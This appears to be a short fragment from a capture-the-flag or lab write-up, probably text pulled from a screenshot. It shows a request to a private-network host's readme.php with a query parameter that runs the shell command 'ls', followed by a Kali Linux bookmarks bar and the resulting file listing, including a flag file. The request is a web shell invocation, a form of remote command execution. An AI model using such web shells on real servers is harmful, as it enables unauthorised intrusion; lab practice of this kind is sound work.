 10.10.103.27/readme.php?avadakedavra=ls
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
CONTRIBUTING.md Dockerfile LICENSE README.md addons assets bootstrap.php composer.json cp favicon.png index.php
readme.php storage webflag.php